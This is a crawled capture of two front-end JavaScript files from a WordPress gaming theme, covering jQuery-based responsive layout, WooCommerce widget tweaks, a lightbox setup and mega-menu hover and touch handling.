		jQuery("ul.social-share > li > a > span").each(function(index,value){
			TweenMax.to( jQuery(value), 0.9, { css:{ right:"0px",opacity:1 },  ease:Power2.easeInOut ,delay:index*0.9});
		});*/
		
        set_cloud_zoom();
		// Set menu on top
		
		if( on_touch == 0 ){
			jQuery(window).bind('resize',jQuery.throttle( 250, 
				function(){
					//if( !( jQuery.browser.msie &&  parseInt( jQuery.browser.version, 10 ) <= 7 ) ){
						onSizeChange( jQuery(window).width() );
                        //set_header_bottom();
						set_cloud_zoom();
						//menu_change_state( jQuery('body').innerWidth() );	
					//}
				})
			);
		}else{
			jQuery(window).bind('orientationchange',function(event) {	
					onSizeChange( jQuery(window).width() );
                    set_header_bottom();
					set_cloud_zoom();
					menu_change_state( jQuery('body').innerWidth() );				
			});
		}

		if(jQuery('body.single-post').length > 0)	{
			var left_height = 0;
			var  right_height = 0;
			var  main_height = 0;
			if(jQuery('#left-sidebar').length > 0 )
				left_height = jQuery('#left-sidebar').height();
			if(jQuery('#right-sidebar').length > 0 )
				right_height = jQuery('#right-sidebar').height();
			if(jQuery('#main').length > 0 )
				main_height = jQuery('#main').height();
			var max = Math.max(left_height,right_height,main_height);	
			
			if(jQuery('#left-sidebar').length > 0 )
				jQuery('style#custom-background-css').append('#left-sidebar:after{height:'+max+'px;}');
            if(jQuery('#right-sidebar').length > 0 )
				jQuery('style#custom-background-css').append('#right-sidebar:before{height:'+max+'px;}');
		}
        
		jQuery(".right-sidebar-content > ul > li:first").addClass('first');
		jQuery(".right-sidebar-content > ul > li:last").addClass('last');
		
		
		jQuery(".product_upsells > ul").each(function( index,value ){
			jQuery(value).children("li:last").addClass('last');
		});
		

		jQuery("ul.product_list_widget").each(function(index,value){
			jQuery(value).children("li:first").addClass('first');
			jQuery(value).children("li:last").addClass('last');
		});
		jQuery(".related.products > ul > li:last").addClass('last');
		
		home_parallax();
		
		/*jQuery(".circle_small_holder").each(function(index,value){
			jQuery(value).addClass('wd_animate');
			TweenMax.to( jQuery(value),0.0, { css:{opacity:1},  ease:Power2.easeInOut ,delay:index*0.9});
		});*/
		
		jQuery("a.wd-prettyPhoto").prettyPhoto({
				social_tools: false,
				theme: 'pp_woocommerce',
				horizontal_padding: 40,
				opacity: 0.9,
				deeplinking: false
			});
			
		/**/
		 jQuery('#products-tabs-wrapper > ul.nav.nav-tabs > li').bind('click',function(){
			 if(!jQuery(this).hasClass("active")){
				  jQuery("#products-tabs-wrapper").trigger('tabs_change');
			  }
		 });
		 
		 jQuery(document).on("click",".payment_methods input.input-radio", function(){
			if (jQuery(this).is(':checked')) {
				jQuery(".payment_methods li.active").removeClass("active");
                jQuery(this).parents("li").addClass("active");
			}
		 });

		custom_mobile_menu();		
		fix_contact_form_on_dialog();
		wd_custom_yith_compare();
		
		
		function PositionForWishlist(){
			var _wishlist=jQuery(".woocommerce-page .body-wrapper #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist");
			var _compare=jQuery(".woocommerce-page .body-wrapper #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper");
			var _widRight=_compare.width();
			_wishlist.css("right",_widRight + 11);	
		}
		jQuery(".gridlist-toggle a").click(function(){
			PositionForWishlist();
		})
		PositionForWishlist();
		
		/* FIX FILTER PRICE WIDGET */
		setTimeout(function () {
		
			if( jQuery('.shipping-calculator-form').length > 0 ){
				jQuery('.shipping-calculator-form').show();
			}		
		
			jQuery(".price_slider_wrapper > .price_slider").each(function(index,value){
				jQuery(value).children('a.ui-slider-handle').first().addClass('first');
				jQuery(value).children('a.ui-slider-handle').last().addClass('last');
			});
		}, 1000);
			
		jQuery('.bullet_list ol li, .bullet_list ul li, .numbered_list ol li, .numbered_list ul li').has('ul, ol').addClass('parent');
		jQuery('<span class="glyphicon glyphicon-chevron-down"></span>').insertBefore(".bullet_list li.parent ol, .numbered_list li.parent ol,.bullet_list li.parent ul, .numbered_list li.parent ul");
		jQuery('body').on('click', '.bullet_list ol li.parent, .bullet_list ul li.parent', function(){
			jQuery('.bullet_list ol li.parent, .bullet_list ul li.parent').removeClass('active');
			$(this).addClass('active');
		});
		
		
		jQuery(".tabbable.home_full_wide .nav-tabs li").on('click', function(){
			var id_ = jQuery(this).find('a').attr('href');
			var eff_ = jQuery(this).parents('.tabbable.home_full_wide').attr('data-tab-effect');
			var de_c_ = jQuery(this).parents('.tabbable.home_full_wide').attr('data-tab-delay');
			var de_ = 100;
			jQuery(this).parents('.tabbable').find('.tab-content '+ id_ + ' ul li').css({'opacity': 0});
			jQuery(this).parents('.tabbable').find('.tab-content '+ id_ + ' ul li').each(function(index,value){
				//var cls = getactionArg();
				de_ += Number(de_c_);
				jQuery(this).delay(de_).queue(function(){
					jQuery(this).addClass("animated "+eff_).css({'opacity': 1}).delay(1500).queue(function(){
						jQuery(this).removeClass("animated "+eff_);
						jQuery(this).dequeue();
					});
					jQuery(this).dequeue();
				});
				
			});
		});
		
		
		
});


function fix_contact_form_on_dialog(){
	if( jQuery("#wd_contact_content .wpcf7-response-output").length > 0 ){
		if( jQuery.trim(jQuery("#wd_contact_content .wpcf7-response-output").text()) !== "" ){
			jQuery("#feedback a").trigger("click");
		}
	}
}

/* MENU PHONE */
function onSizeChange(windowWidth){
	//if( typeof obj_nice_scroll == "undefined" ){
	//	windowWidth += scrollbarWidth();
	//}
	if( windowWidth >= 768 ) {
		jQuery('a.block-control').removeClass('active').hide();
		jQuery('a.block-control').parent().siblings().show();
		if( jQuery('.toggle-menu-wrapper').hasClass('active') ){
			TweenMax.to( jQuery('.toggle-menu-wrapper'), 0, { css:{ width:"0px",height:"0px"},  ease:Sine.easeInOut });
			TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), 0, { css:{ left:"0px"},  ease:Sine.easeInOut });
			jQuery('.toggle-menu-wrapper').toggleClass('active');	
		}
	}
	if( windowWidth < 768 ) {
		jQuery('a.block-control').removeClass('active').show();
		jQuery('a.block-control').parent().siblings().hide();
	}		

}
function scrollbarWidth() {
    var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
        $outer = jQuery('<div style="width:200px;height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
        inner = $inner[0],
        outer = $outer[0];
     
    jQuery('body').append(outer);
    var width1 = inner.offsetWidth;
    $outer.css('overflow', 'scroll');
    var width2 = outer.clientWidth;
    $outer.remove();
 
    return (width1 - width2);
}

function custom_mobile_menu(){
    var _li_have_sub_menu_mobile = jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu ul.sub-menu").parents("li");
    var _button_toggle_menu_html = "<span class='menu-drop-icon-mobile'></span>";
    jQuery(_button_toggle_menu_html).insertAfter(_li_have_sub_menu_mobile.find("a:first"));
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu li.current-menu-item").parents("ul.sub-menu").show();
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu li.current-menu-item").parents("ul.sub-menu").prev().addClass("active");
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu span.menu-drop-icon-mobile").bind("click",function(){
        if(!jQuery(this).hasClass("active")){
            jQuery(this).parents("li:first").find("ul.sub-menu:first").slideDown("slow",function(){toggle_menu_open();});
            jQuery(this).addClass("active");
        }
        else{
            jQuery(this).parents("li:first").find("ul.sub-menu:first").slideUp("slow",function(){toggle_menu_open();});
            jQuery(this).find("ul.sub-menu").hide();
            jQuery(this).removeClass("active");
        }
		
    });
}

function wd_custom_yith_compare(){
	if( typeof yith_woocompare !== "object" )
		return;
	jQuery(document).on("click","#cboxOverlay, #cboxClose",function(){
		jQuery('body').trigger('added_to_cart');
	});
	if( yith_woocompare.auto_open === "yes" )
		return;
	jQuery(document).on("click",".product a.compare.added",function(e){
		e.preventDefault();
		jQuery(".yith-woocompare-open a").trigger( 'click' );
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9
body_size: 3440
content:
var check_orientationchange = 0;
if (typeof checkIfTouchDevice != 'function') { 
    function checkIfTouchDevice(){
        touchDevice = !!("ontouchstart" in window) ? 1 : 0; 
		/*if( jQuery.browser.wd_mobile ) {
			touchDevice = 1;
		}*/
		return touchDevice;      
    }
}
function triggerGoogleMapReload( _income_obj ){
	if( _income_obj.length > 0 ){
		_income_obj.each(function(index,value){
		var _map_id = jQuery(value).find('.mapp-canvas').length > 0 ? jQuery(value).find('.mapp-canvas').attr('id') : 0;
			if( _map_id !== 0 ){
				var _value_map = window[_map_id];
				if( typeof _value_map.display == 'function' ){
					_value_map.display();
				}
			}
		});
	}
}
function triggerHoverIntent(_show_effect,_show_duration){
	if( typeof _show_effect == "undefined" )
		var _show_effect = "dropdown";
	if(typeof _show_duration == "undefined")
		var _show_duration = 200;
	var _cur_left = "0px";
	jQuery('.nav > div > ul').find('li').hoverIntent(
			function(){
				var child_ul = jQuery(this).children('ul.sub-menu');
				if( jQuery(this).hasClass('wd-mega-menu') ){
					//child_ul.slideDown(200);
					var _gg_maps = jQuery(this).children('ul').find('.mapp-layout');
					triggerGoogleMapReload(_gg_maps);
				}else if( jQuery(this).hasClass('wd-fly-menu') ){
					//child_ul.slideDown(200);
				}
				if( jQuery(this).hasClass('wd-mega-menu') || jQuery(this).hasClass('wd-fly-menu') ){
					switch(_show_effect){
						case "bottom_to_top":
							var _width = child_ul.width();
							child_ul.css('top','200%').show();
							child_ul.animate({'top': '100%'},_show_duration);
							break;
						case "left_to_right":
							var _width = child_ul.width();
							_cur_left = child_ul.css('left');
							var _left = (jQuery(this).hasClass('wd-mega-menu'))?child_ul.css('left'):'0px';
							child_ul.css('left',-_width).show();
							child_ul.animate({'left': _left},_show_duration);
							break;
						case "right_to_left":
							var _width = child_ul.width();
							_cur_left = child_ul.css('left');
							var _left = (jQuery(this).hasClass('wd-mega-menu'))?child_ul.css('left'):'0px';
							child_ul.css('left',_width).show();
							child_ul.animate({'left': _left},_show_duration);
							break;
						default:
							child_ul.slideDown(_show_duration);
					}
				}
				
				jQuery(this).children('span.menu-drop-icon').removeClass('active').addClass('active');	
			},
			function(){
				var child_ul = jQuery(this).children('ul.sub-menu');
				if( jQuery(this).hasClass('wd-mega-menu') || jQuery(this).hasClass('wd-fly-menu') ){
					//child_ul.slideUp(200);
					switch(_show_effect){
						case "bottom_to_top":
							var _width = child_ul.width();
							child_ul.animate({'top': '200%'}, _show_duration, function(){child_ul.hide();});
							break;
						case "left_to_right":
							var _width = child_ul.width();
							child_ul.animate({'left': -_width}, _show_duration, function(){child_ul.hide();child_ul.css('left',_cur_left);});
							break;
						case "right_to_left":
							var _width = child_ul.width();
							child_ul.animate({'left': _width}, _show_duration, function(){child_ul.hide();child_ul.css('left',_cur_left);});
							break;
						default:
							child_ul.slideUp(_show_duration);
					}
				}
				jQuery(this).children('span.menu-drop-icon').removeClass('active');	
			}
	);
}
function triggerHoverIpad(){
    //alert('update');
	jQuery('.nav > div > ul').find('li')/*.die('hover').on('hover',*/ .hover(function() {	
        var current_li = jQuery(this);
	    var child_ul = jQuery(this).children('ul.sub-menu');

        //alert(current_li.attr('class'));
		var menu_drop = jQuery(this).children('span.menu-drop-icon');
		
//		if(menu_drop.hasClass('drop-icon-lv0')){
        jQuery(this).children('span.menu-drop-icon')/*.toggleClass('active')*/.toggle(
//			menu_drop.toggle(
			function(){ 
				var li_parent = jQuery(this).parent(); 
				if( jQuery(this).parent().hasClass('wd-mega-menu') || jQuery(this).hasClass('wd-fly-menu') ){
					var _gg_maps = jQuery(this).parent().children('ul').find('.mapp-layout');
					if(_gg_maps.length > 0)
						triggerGoogleMapReload(_gg_maps);
				  }
				if(	li_parent.hasClass('menu-item-level0')){		
					if(jQuery('.nav > div > ul').find('li').children('ul.sub-menu').is(':visible')){
						//jQuery('.nav > div > ul').find('li').not(li_parent).children('ul.sub-menu').slideUp(400);
						jQuery('.nav > div > ul').children('li').not(li_parent).children('ul.sub-menu').hide();
	//					jQuery('.nav > div > ul').children('span.menu-drop-icon').removeClass('active');
					}
					jQuery('.nav > div > ul').find('li').removeClass('li_active');
					current_li.addClass('li_active');
				}	else {
					//li_parent.parent('ul').find('li').not(li_parent).children('ul.sub-menu').slideUp(400);
					li_parent.parent('ul').find('li').not(li_parent).children('ul.sub-menu').hide();
					current_li.children('span.menu-drop-icon').removeClass('active').addClass('active');
				}
	
	//			var li_menu_ = jQuery(this).parent('.menu-item menu-item-level0');
	//			jQuery('.nav > div > ul').find('li').not(li_menu_).children('ul.sub-menu').slideUp(400);

//				current_li.children('span.menu-drop-icon').removeClass('active').addClass('active');
				child_ul.slideDown(400);

			}, function(){
				var li_parent = jQuery(this).parent(); 
				if(	li_parent.hasClass('menu-item-level0')){	
					jQuery('.nav > div > ul').find('li').removeClass('li_active');
				}
				current_li.children('span.menu-drop-icon').removeClass('active');
				child_ul.hide();
				//child_ul.slideUp(400);
			});
//		}
			
    });

		jQuery(".wd_tini_account_wrapper .wd_tini_account_control").hover(function(){
			jQuery(this).find("span.login-drop-icon").toggle(function(){
				var _div_parent = jQuery(this).parents(".wd_tini_account_wrapper");
				_div_parent.find(".form_drop_down").slideDown(400);
				jQuery(this).addClass("active");
			},
			function(){
				var _div_parent = jQuery(this).parents(".wd_tini_account_wrapper");
				_div_parent.find(".form_drop_down").hide();
				jQuery(this).removeClass("active");
			});
		});
		
		jQuery(".shopping-cart-wrapper").hover(function(){
			jQuery(this).find("span.cart-drop-icon").toggle(function(){
				var _div_pre = jQuery(this).prev();
				_div_pre.find(".drop_down_container").slideDown(400);
				jQuery(this).addClass("active");
			},function(){
				var _div_pre = jQuery(this).prev();
				_div_pre.find(".drop_down_container").hide();
				jQuery(this).removeClass("active");
			});
		});
}

function triggerMobileClick(){
	jQuery('.nav > div > ul.sub-menu').hide(300);
	jQuery('span.menu-drop-icon').click(function(event){
		event.preventDefault();
		var _li_items = jQuery(this).parent();
		if(	jQuery(this).hasClass('active') ){
			_li_items.children('ul').slideUp(300);
			var _gg_maps = _li_items.children('ul').find('.mapp-layout');
			_on_menu_open = false;
		}else{
			jQuery('.nav > div > ul.sub-menu').hide(300);
			_on_menu_open = true;
			top_parent = _li_items;
			if( !_li_items.hasClass('menu-item-level0') ){
				top_parent = _li_items.parentsUntil('.menu-item-level0');
			}
			top_parent.siblings('li.wd-mega-menu').children('ul.sub-menu').hide(300);
			top_parent.siblings('li.wd-mega-menu').find('span.menu-drop-icon').removeClass('active');
			top_parent.siblings('li.wd-fly-menu').find('ul.sub-menu').hide(300);
			top_parent.siblings('li.wd-fly-menu').find('span.menu-drop-icon').removeClass('active');
			_li_items.children('ul').slideDown(300);
			var _gg_maps = _li_items.children('ul').find('.mapp-layout');
			triggerGoogleMapReload(_gg_maps);
		}
		jQuery(this).toggleClass('active');
        jQuery(this).parent('li').toggleClass('li_active');
		jQuery(this).closest('li.menu-item-level0').toggleClass('current-menu-item').siblings('li.menu-item-level0').removeClass('current-menu-item');
		//jQuery(this).parentsUntil('menu-item-level0').toggleClass('menu_active');
	});
	
}

function menu_change_state( case_size ){
	/* Fix no nice scroll */
	if( typeof obj_nice_scroll == "undefined" && typeof scrollbarWidth == 'function' ){
		case_size += scrollbarWidth();
	}
	
	using_mobile_ = checkIfTouchDevice();
	if (using_mobile_ && case_size > 767 && case_size <=1024){
	//	jQuery('.wd-mega-menu-wrapper > ul.menu').show(300);
	//	jQuery('.mega-control-menu').removeClass('active').hide(300);
		
		var _container_offet = jQuery('.header-bottom-content').offset();
		setTimeout(function(){
			jQuery('.menu-item-level0.wd-mega-menu.fullwidth-menu,.menu-item-level0.wd-mega-menu.columns-6').each(function(index,value){
				var _cur_offset = jQuery(value).offset();
				var _left = _cur_offset.left - _container_offet.left ;
				_left = _left - (jQuery('.header-bottom-content').outerWidth() - jQuery('.header-bottom-content').width() ) /2;//Bo + 1 cho theme khac oswad
				jQuery(value).children('ul.sub-menu').css('width',jQuery('.header-bottom-content').width()).css('left','-'+_left +'px');
				
			});	
			
		},0);
	} else {
		jQuery('.wd-mega-menu-wrapper > ul.menu').children('li.wd-mega-menu').removeClass('li_active').children('ul.sub-menu').hide(300);
		jQuery('.wd-mega-menu-wrapper > ul.menu').children('li').not('.wd-mega-menu').removeClass('li_active').find('ul.sub-menu').hide(300);
		jQuery('span.menu-drop-icon').removeClass('active');
		jQuery('span.menu-drop-icon').removeClass('current-menu-item');	
		if( case_size < 768 ){
			jQuery('.wd-mega-menu-wrapper > ul.menu').hide(300);
			jQuery('li.menu-item-level0').removeClass('active').show(300);
			
			jQuery('.menu-item-level0.wd-mega-menu.fullwidth-menu,.menu-item-level0.wd-mega-menu.columns-6').children('ul.sub-menu').css('width','').css('left',0);

		}else{
			jQuery('.wd-mega-menu-wrapper > ul.menu').show(300);
			jQuery('.mega-control-menu').removeClass('active').hide(300);
			
			var _container_offet = jQuery('.header-bottom-content').offset();
			setTimeout(function(){
				jQuery('.menu-item-level0.wd-mega-menu.fullwidth-menu,.menu-item-level0.wd-mega-menu.columns-6').each(function(index,value){
					var _cur_offset = jQuery(value).offset();
					var _left = _cur_offset.left - _container_offet.left ;
					_left = _left - (jQuery('.header-bottom-content').outerWidth() - jQuery('.header-bottom-content').width() ) /2;//Bo + 1 cho theme khac oswad
					jQuery(value).children('ul.sub-menu').css('width',jQuery('.header-bottom-content').width()).css('left','-'+_left+'px');
					
				});	
				
				/* Check menu overflow */
				jQuery('.nav > .main-menu > ul.menu').children('.menu-item-level0.wd-mega-menu.columns-5,.menu-item-level0.wd-mega-menu.columns-4,.menu-item-level0.wd-mega-menu.columns-3,.menu-item-level0.wd-mega-menu.columns-2').each(function(index,value){
					if( jQuery('#header').css('display') == 'none' )
						return;
						
					jQuery(value).children('ul.sub-menu').css({'margin-left': 0});
					
					var sub_menu_width = jQuery(value).children('ul.sub-menu').outerWidth();
					
					var nav_left = jQuery('.header-bottom-content .nav').offset().left;
					var nav_width = jQuery('.header-bottom-content .nav').outerWidth();
					var nav_right = nav_left + nav_width;
					var item_left = jQuery(value).offset().left;
					var item_width = jQuery(value).outerWidth();
					
					var overflow_right = ((sub_menu_width + item_left) > nav_right);
					
					if( overflow_right ){
						var margin_left = sub_menu_width / 2 - item_width / 2; 
						jQuery(value).children('ul.sub-menu').css({'max-width': nav_width + 'px', 'margin-left':-margin_left + 'px'});
						
						if( (item_left - margin_left) < nav_left ){ /* Overflow left */
							margin_left = item_left - nav_left;
							jQuery(value).children('ul.sub-menu').css({'max-width': nav_width + 'px', 'margin-left':-margin_left + 'px', 'left': 0});
						}
						if( (item_left + item_width / 2 + sub_menu_width / 2) > nav_right ){ /* Overflow right */
							margin_left += (item_left + item_width / 2 + sub_menu_width / 2) - nav_right;
							jQuery(value).children('ul.sub-menu').css({'max-width': nav_width + 'px', 'margin-left':-margin_left + 'px', 'left': 0});
						}
					}
					
				});
			
			},1000);

		}	
	}
	
	
	
	//jQuery('.wd-mega-menu-wrapper').children('ul').slideDown(300);
}

function menuAction(case_size,using_mobile){
	if( typeof _sub_menu_show_effect == 'undefined' )
		_sub_menu_show_effect = 'dropdown';
	if( typeof _sub_menu_show_duration == 'undefined' )
		_sub_menu_show_duration = 200;
	
	// if( using_mobile && case_size <= 768 || true ){
	if( using_mobile && case_size <= 767 ){
		triggerMobileClick();
	} else if (using_mobile && case_size > 767 && case_size <=1024){
        triggerHoverIpad();
	}
    else{
		triggerHoverIntent(_sub_menu_show_effect,_sub_menu_show_duration);
	}
	jQuery('.mega-control-menu').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).siblings('ul').slideUp(300);
			
		}else{
			jQuery(this).siblings('ul').children('li').not('.menu-dropdown').show(300);
			jQuery(this).siblings('ul').slideDown(300);
		}	
		jQuery(this).toggleClass('active')
	});	
}
//input : jQuery Object
function append_menu_control( wrapper_obj ){
	var _inside_html = wrapper_obj.children('ul.menu').children('li').eq(0).html();
	jQuery('<div id="wd-menu-item-dropdown-div" class="mega-control-menu visible-xs"></div>').html( _inside_html ).prependTo(wrapper_obj);
}

jQuery(document).ready( function(){
	"use strict";
	var using_mobile = checkIfTouchDevice();
	append_menu_control( jQuery('.wd-mega-menu-wrapper') );
	menu_change_state( jQuery('body').innerWidth() );
	menuAction( jQuery('body').innerWidth(),using_mobile );		
});




/**
 * jQuery.browser.wd_mobile (http://detectmobilebrowser.com/)
 *
 * jQuery.browser.wd_mobile will be true if the browser is a mobile device
 *
 **/
/*(function(a){jQuery.browser.wd_mobile=/android.+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|e\-|e\/|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|xda(\-|2|g)|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);*/